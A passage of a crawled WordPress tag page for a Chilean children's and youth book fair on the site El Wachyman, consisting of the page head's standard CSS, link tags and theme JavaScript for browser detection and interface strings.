

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/tag/feria-infantil-juvenil-filzic/
body_size: 24511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Feria Infantil Juvenil FILZIC | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Etiqueta Feria Infantil Juvenil FILZIC del feed" href="https://www.elwachyman.cl/tag/feria-infantil-juvenil-filzic/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/tags/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"e08ba1019a","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
